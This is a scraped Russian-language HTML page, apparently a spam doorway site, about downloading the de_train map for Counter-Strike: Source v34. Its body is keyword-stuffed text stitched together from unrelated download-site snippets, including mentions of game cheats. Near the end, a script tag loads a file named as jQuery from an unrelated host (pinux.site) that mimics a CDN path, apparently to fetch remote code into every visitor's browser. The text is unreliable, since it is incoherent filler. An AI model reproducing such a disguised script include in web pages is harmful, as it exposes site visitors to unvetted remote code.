

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-kartu-de-train-dlya-css-v34.html
body_size: 4751
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту de train для css v34 - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту de train для css v34</h2>
                            </header>
                            <p>Counter Strike: Source Карты для CSS De карты для CSSКарта De_Train из CS:GO для CSS. В CS:GO сейчас новая и обновленная карта. Однако это не мешает Вам скачать и установить данную карту De_Train из КС:ГО для КСС. Главная » Файлы » CSS » cw maps. de_train. Карта поезда из КС ГО для КСС. Оригинальное название de_train, которая доступна бесплатно. Работает она только на новых версиях Counter-Strike: Source, потому что старая пиратская V34 не поддерживает много полигонов, поэтому если вы желаете поиграть на карте de_train. На данной странице вы можете скачать de_train2 бесплатно без регистрации. Главная » Файлы » Карты для css » de карты. Counter-Strike Source. У нас вы можете скачать чистую сборку cs source, с рабочим поиском серверов и без рекламы, у нас много хороших сборок css v34 Её популярность не сравнима с de_dust, но она является одной из ключевых карт для сражений на ней кланов, например. 
Карта de_train (Counter-Strike Source), скриншоты карты, скачать файлы карты de_train. Смотреть карту. Топ серверы с картой de_train. de_train. Maps for Counter-Strike: Source. Members see zero ads. Signup > Файлы для КСС > Карты>DE (Bomb/Defuse) Карты > Карта de_train_station для CS:S. Это интересно! Рекомендуемый контент. Карта de_train_station для Counter Strike Source. Дополнительные скриншоты. 
Скачать файл. de_train_csgo.rar Размер архива: 41,66 Mb. Карта de_skywalk2 для. de_train2, mir-css.ucoz.ua скачать бесплатно, Скачать модели оружия, скины игроков, патчи, моды, Карты для Counter-Strike Source, карты Вы просматриваете файл de_train2 который находится в категории de карты, что бы скачать его, нажмите кнопку скачать ниже описания. Категория: de_карты. Представляю вашему вниманию отличную карту из cs:go в v34. Карта под названием de_train cs:go для CPR Файлы Все для CSS Карты для CSS de_train_csgo из CS GO для CSS. Проверено на CSS: Orangebox(новая) Описание: Популярная карта(мапа) из CS GO, переделанная для игры Сбалансированная карта de_train_balanced для проведения матчей на CSS v34. Выпустил вторую сбалансированную карту для проведения Карта максимально приближена к оригиналу из CSGO, не имеет аналогов и сделана на стандартном контенте Source Engine 2009 года. 
Карта de_train_souce для css Оружие, скины игроков, карты, звуки, модели рук, прицелы и многое другое для Counter Strike Source. Готовые сервера CSS и необходимые файлы для них. Файлы » Карты для css » de_карты. de_train_csgo. Гамаем. Устали играть на стандартных картах, тогда пора скачать популярные карты для вашего сервера по мнению сообщества игроманьяков! Наш сервер карт является самым крупным в Рунете. Пора уже карты скачать на свой сервер, а не ходить на чужие сервера, сделай свой. 
CSS v 34. Мы приветствуем вас на нашем игровом портале ru com у нас вы найдете множество моделей, скинов и оригинальных карт. Counter-Strike 1.6. css_train. Карта css_train для cs 1.6. Вы можете найти cервера с картой css_train. Поделиться: Нет изображения. Загрузить! Скачать. Описание отсутствует. CSS_TRAIN (Bomb/Defuse) Map created by Tatu Eugen - www.tatueugen.info This map is a remake from de_train of CS: Source game, map is recreated with all buildings, and some stuff Название: css_train Тип: Разминирование бомбы (de) Категория: Карты CS 1.6 Игра: Counter-Strike 1.6. Альтернативные ссылки. У вас нет прав для просмотра скрытого текста, зарегистрируйтесь. Скриншоты: Скачать css_train. Карты Counter-Strike Source. de_train. Серверы Counter-Strike Source с картой de_train. Название сервера. Статистика. Главная » Файлы » Карты для css » de карты для css. Ничего не могу сказать про этот порт de_train csgo для css. Ощущения смешанные. Вроде не плохо, но текстурки вагонов могли бы нарисовать и по лучше. Сервер CSS v34. Скачиваемые файлы. Новая карта aim_trains_v2 для css v34. Комментарии: 0. Просмотры: 334. Карта de_dolls для css v34. Комментарии: 0. Просмотры: 491. Рабочая карты fy_pool_day для css v34. Всем знакомый и всеми любимый еще с cs 1.6 карт. Сервер RUS PUBLIC SERVER CSS v34 +18 для Counter-Strike: Source с картой de_train. Некоторые Администраторы серверов v 34 умудряются напичкать свои сервера разными плагинами и тому подобное, но а у некоторых которые любят просто поиграть Counter-Strike. Сервера Counter-Strike Source v34 с картой de_train, ip адреса лучших серверов CSS v34 и Counter-Strike Source с модами. Найти и подобрать сервер Counter-Strike Source (кс соурс) по модам, карте и игрокам. Онлайн статистика серверов, раскрутка. Карта. # de_dust, cs_assault и т.д. пример !de_dust2 - точное совпадение. По стране. Сервера CS Source с картой de_train — 22 шт. Nizhny Novgorod Public Server Css v34, Online. 
Главная » Файлы » Counter-Strike Source » Карты. de_train_csgo карты из csgo для css. · Скачать удаленно () · Скриншот  26.02.2012, 00:28. Ничего не могу сказать про этот порт de_train csgo для css  Ощущения смешанные. А вот и долгожданная обновленная карта de_train пришла и в CS 1.6 отличная карта. Она стала максимально приближена к CS:GO версии. Имеет достаточно качественное оформление. И довольно не большой вес карты. По-этому карта игроки быстро скачают её и вы не потеряете. Скачать css v34. Приветствуем Вас на Counter-Strike:Source Портале. На нашем сайте о Cs и CS:Global Offensive Вы можете скачать бесплатно : Читы для Point Blank,Читы для css steam,Читы для CS:GO,Модели оружия,Модели игроков,Модели CS:Global Offensive,читы для. #4 Counter-Strike: Source - Раскидки гранат на карте de_train - Продолжительность: 1:10 Раскидка дыма на карте de_inferno, все позиции css v34 - Продолжительность: 3:55 Али Сеттаров Где скачать обновленную Counter Strike Source v84 до последней версии торрент. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-mody-na-stalker-cop.html">Моды на stalker cop</a></li>
                                <li><a href="vcjkl-minus-pesnya-rossiya.html">Минус песня россия</a></li>
                                <li><a href="vcjkl-skachat-garris-mod-licenzionnyy.html">Скачать гаррис мод лицензионный</a></li>
                                <li><a href="vcjkl-gibridnye-avtomobili-prezentaciya.html">Гибридные автомобили презентация</a></li>
                                <li><a href="vcjkl-drayvera-dlya-samsung-r525-torrent.html">Драйвера для samsung r525 торрент</a></li>
                                <li><a href="vcjkl-pesni-iz-kinofilma-dayte-zhalobnuyu-knigu-skachat.html">Песни из кинофильма дайте жалобную книгу скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-hp-2180-drayvera-hp.html">Hp 2180 драйвера hp</a></li>
                                            <li><a href="vcjkl-zvezdnye-gonki-skachat-igru.html">Звездные гонки скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-minus-vanessa-paradis-la-seine.html">Минус vanessa paradis la seine</a></li>
                                            <li><a href="vcjkl-igra-theseus-torrent.html">Игра theseus торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-torrent-audiokniga-chernyy-lebed.html">Торрент аудиокнига черный лебедь</a></li>
                                            <li><a href="vcjkl-texet-7022-proshivka.html">Texet 7022 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-minusovka-just-one-last-dance.html">Минусовка just one last dance</a></li>
                                            <li><a href="vcjkl-klassicheskaya-muzyka-sborka-skachat-torrent.html">Классическая музыка сборка скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
